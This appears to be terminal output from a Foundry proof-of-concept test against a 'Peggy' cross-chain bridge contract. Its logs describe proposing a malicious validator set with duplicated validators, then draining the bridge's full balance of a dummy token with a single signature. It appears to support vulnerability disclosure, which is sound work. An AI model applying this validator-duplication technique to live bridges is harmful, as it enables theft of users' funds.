 (base) root@DESKTOP-JSHNOIS:~/peggy-poc# ls
README.md cache foundry.toml lib out remappings.txt src test
(base) root@DESKTOP-JSHNOIS:~/peggy-poc#
(base) root@DESKTOP-JSHNOIS:~/peggy-poc# forge test --match-test test_exploitValidatorDuplication -vvv
[⠊] Compiling...
No files changed, compilation skipped
Ran 1 test for test/Peggy.t.sol:PeggyPocTest
[PASS] test_exploitValidatorDuplication() (gas: 753582)
Logs:
--- Initial State ---
~~~ Balance of [Peggy Bridge] at block #1
-----------------------------------------------------------------------------------------
Token address | Symbol | Balance
-----------------------------------------------------------------------------------------
0x2e234dae75c793f67a35089c9d99245e1c58470b | DUMMY | 1000000.0000000000000000000
~~~ Balance of [Attacker Wallet] at block #1
-----------------------------------------------------------------------------------------
Token address | Symbol | Balance
-----------------------------------------------------------------------------------------
0x2e234dae75c793f67a35089c9d99245e1c58470b | DUMMY | 0.0000000000000000000
--- Attack Step 1: Proposing Malicious Valset ---
Success: Malicious validator set has been approved and is now active.
--- Attack Step 2: Draining Funds with Amplified Power ---
Attacker Wallet Balance before drain:
~~~ Balance of [Attacker Wallet] at block #1
-----------------------------------------------------------------------------------------
Token address | Symbol | Balance
-----------------------------------------------------------------------------------------
0x2e234dae75c793f67a35089c9d99245e1c58470b | DUMMY | 0.0000000000000000000
Success: `submitBatch` executed with a single signature.
--- Final State ---
~~~ Balance of [Peggy Bridge] at block #1
-----------------------------------------------------------------------------------------
Token address | Symbol | Balance
-----------------------------------------------------------------------------------------
0x2e234dae75c793f67a35089c9d99245e1c58470b | DUMMY | 0.0000000000000000000
~~~ Balance of [Attacker Wallet] at block #1
-----------------------------------------------------------------------------------------
Token address | Symbol | Balance
-----------------------------------------------------------------------------------------
0x2e234dae75c793f67a35089c9d99245e1c58470b | DUMMY | 1000000.0000000000000000000
Vulnerability Confirmed: All funds stolen.
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 14.97ms (4.99ms CPU time)
Ran 1 test suite in 76.79ms (14.97ms CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)
(base) root@DESKTOP-JSHNOIS:~/peggy-poc#